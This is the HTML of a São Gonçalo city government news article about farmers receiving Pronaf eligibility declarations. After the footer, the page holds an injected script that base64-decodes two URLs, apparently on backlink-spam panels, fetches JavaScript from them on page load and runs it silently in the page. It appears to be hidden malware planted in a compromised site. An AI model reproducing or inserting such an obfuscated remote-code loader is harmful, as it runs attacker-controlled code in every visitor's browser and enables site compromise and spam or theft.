	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/meio-ambiente-e-transportes/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislação Urbana</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><!-- div container -->
<div class="container">

<div class="pmsg-breadcrumb">
	<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.pmsg.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ver todas as notícias - Agricultura e Pesca." href="https://www.pmsg.rj.gov.br/category/agricultura-e-pesca/" class="taxonomy category"><span property="name">Agricultura e Pesca</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">Agricultores recebem Declaração de Aptidão ao Pronaf</span></div>

<div class="row">
	<div class="col-lg-12">
				
		
			<div class="row">
				<div class="col-md-6 col-sm-12 order-md-2" style="text-align: end;">
					<a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2022/03/IMG-20220318-WA0000.jpg" rel="wpdevart_lightbox" title="Agricultores recebem Declaração de Aptidão ao Pronaf"><img width="500" height="410" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20410'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2022/03/IMG-20220318-WA0000-500x410.jpg" class="img-fluid img-noticia wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2022/03/IMG-20220318-WA0000-500x410.jpg 500w, https://www.pmsg.rj.gov.br/wp-content/uploads/2022/03/IMG-20220318-WA0000-300x246.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2022/03/IMG-20220318-WA0000-768x629.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2022/03/IMG-20220318-WA0000.jpg 1024w" data-sizes="(max-width: 500px) 100vw, 500px" /></a>				</div>
				<div class="col-md-6 col-sm-12 order-md-1" id="titulo-share-btn">
					<div>
						<h1 id="titulo-noticia">Agricultores recebem Declaração de Aptidão ao Pronaf</h1>
					</div>
					<div>
						<p id="title-sharing-buttons">Compartilhe isso:</p>
						<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.pmsg.rj.gov.br/agricultores-recebem-declaracao-de-aptidao-ao-pronaf/" data-a2a-title="Agricultores recebem Declaração de Aptidão ao Pronaf"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fagricultores-recebem-declaracao-de-aptidao-ao-pronaf%2F&amp;linkname=Agricultores%20recebem%20Declara%C3%A7%C3%A3o%20de%20Aptid%C3%A3o%20ao%20Pronaf" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fagricultores-recebem-declaracao-de-aptidao-ao-pronaf%2F&amp;linkname=Agricultores%20recebem%20Declara%C3%A7%C3%A3o%20de%20Aptid%C3%A3o%20ao%20Pronaf" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fagricultores-recebem-declaracao-de-aptidao-ao-pronaf%2F&amp;linkname=Agricultores%20recebem%20Declara%C3%A7%C3%A3o%20de%20Aptid%C3%A3o%20ao%20Pronaf" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fagricultores-recebem-declaracao-de-aptidao-ao-pronaf%2F&amp;linkname=Agricultores%20recebem%20Declara%C3%A7%C3%A3o%20de%20Aptid%C3%A3o%20ao%20Pronaf" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fagricultores-recebem-declaracao-de-aptidao-ao-pronaf%2F&amp;linkname=Agricultores%20recebem%20Declara%C3%A7%C3%A3o%20de%20Aptid%C3%A3o%20ao%20Pronaf" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>					</div>
				</div>				
			</div>

			<hr id="hr">

			<div class="row mb-3 align-items-center">
				<div class="col-md-10">
				<span id="data-noticia">Publicado em: &nbsp;18/03/2022</span>
				</div>
			</div>

			<div id="content-noticia">
				
<p><em>Documento possibilita contratação de crédito para investimentos</em></p>



<p>A Secretaria de Agricultura, Pesca, Pecuária e Assuntos Portuários de São Gonçalo realizou, na Associação de Produtores Rurais da Fazenda Engenho Novo, a entrega das Declarações de Aptidão (DAP) ao Programa Nacional de Fortalecimento da Agricultura Familiar (Pronaf). O documento foi entregue a 15 agricultores familiares e possui grande importância , por dar acesso a benefícios do programa.</p>



<p>A Declaração de Aptidão ao Pronaf (DAP) é o instrumento utilizado para identificar e qualificar as Unidades Familiares de Produção Rural e suas formas associativas organizadas em pessoas jurídicas. O documento possui validade de três anos.</p>



<p>Com acesso ao Pronaf, os agricultores podem obter financiamentos para custear investimentos em suas propriedades, como implantação, ampliação ou modernização da estrutura de produção, beneficiamento e industrialização, além de serviços no estabelecimento rural ou em áreas comunitárias rurais próximas, com objetivo de gerar renda e melhorar o uso da mão de obra familiar.</p>



<p>Para obter o documento, os agricultores precisam atender a requisitos como gestão do estabelecimento estritamente familiar e renda bruta anual de até R$360 mil.</p>



<p>A entrega das declarações contou com a presença da gerente de Assentamentos do Instituto de Terras e Cartografia do Estado do Rio de Janeiro (Iterj), Thais Rodrigues; do presidente da Associação dos Assentados, Marco Antônio; e do subsecretário de Agricultura e Pesca, Paulo Cesar, que representou o secretário da pasta, Roberto Sales.&nbsp;</p>
			</div>

			<p id="rodape-noticia">
				Autor: Ascom <br> 
													Fonte: Ascom							</p>

					</div>
</div>


<!-- Notícias Relacionadas -->
<div class="row">
	<p id="pg-noticia-relacionadas">Notícias relacionadas</p>
</div>

<div class="row" id="noticias">	
	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/alunos-participam-de-colheita-em-hortas-municipais-de-sao-goncalo/" class="link" title="Alunos participam de colheita em hortas municipais de São Gonçalo">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201616%201080'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/10/Colheita-nas-hortas-Santa-Izabel-USF-e-Escola-Municipal-14-10-2025-24.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Agricultura e Pesca</p>
					<h5 class="titulo" style="margin-top: .5rem;">Alunos participam de colheita em hortas municipais de São Gonçalo</h5>
					<p class="data-noticias">14/10/2025</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/sao-goncalo-marca-presenca-no-rioagro/" class="link" title="São Gonçalo marca presença no Rio+Agro">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-01-at-15.03.35-3.jpeg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Agricultura e Pesca</p>
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo marca presença no Rio+Agro</h5>
					<p class="data-noticias">01/10/2025</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/produtor-de-melado-representa-sao-goncalo-no-rioagro/" class="link" title="Produtor de melado representa São Gonçalo no Rio+Agro">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201079'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/08/Producao-de-melado-1-5.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Agricultura e Pesca</p>
					<h5 class="titulo" style="margin-top: .5rem;">Produtor de melado representa São Gonçalo no Rio+Agro</h5>
					<p class="data-noticias">30/09/2025</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/producao-artesanal-de-melado-movimenta-sitio-em-sao-goncalo/" class="link" title="Produção artesanal de melado movimenta sítio em São Gonçalo ">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201280'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/08/Producao-de-melado.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Agricultura e Pesca</p>
					<h5 class="titulo" style="margin-top: .5rem;">Produção artesanal de melado movimenta sítio em São Gonçalo </h5>
					<p class="data-noticias">17/08/2025</p>
				</div>
			</a>
	    </div>
	</div>

	
	<div class="col-lg-6 col-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/pessoas-com-deficiencia-aproveitam-manha-de-passeio-rural-em-santa-izabel/" class="link" title="Pessoas com deficiência aproveitam manhã de passeio rural em Santa Izabel">
				<div class="thumbnail">
					<img class="img-fluid lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/08/Piquenique-Inclusivo-em-Santa-Isabel-F.-Guimaraes-5-1.jpg">
				</div>
				<div class="content">
					<p class="p-secretaria-noticias-single">Agricultura e Pesca</p>
					<h5 class="titulo" style="margin-top: .5rem;">Pessoas com deficiência aproveitam manhã de passeio rural em Santa Izabel</h5>
					<p class="data-noticias">07/08/2025</p>
				</div>
			</a>
	    </div>
	</div>

	</div>
</div><!-- fim div container -->

<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div><!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.pmsg.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.pmsg.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.pmsg.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.pmsg.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.pmsg.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: 